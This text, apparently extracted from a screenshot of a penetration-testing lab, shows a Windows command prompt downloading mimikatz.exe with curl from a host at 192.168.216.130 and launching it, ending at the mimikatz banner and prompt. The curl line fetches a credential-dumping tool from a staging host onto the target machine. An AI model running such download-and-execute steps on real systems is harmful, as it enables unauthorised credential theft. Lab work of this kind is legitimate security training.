 C:\Users\Eduardo>curl http://192.168.216.130/mimikatz/x64/mimikatz.exe -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1220k  100 1220k    0     0  1220k      0  0:00:01 --:--:--  0:00:01 38.4M
C:\Users\Eduardo>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # _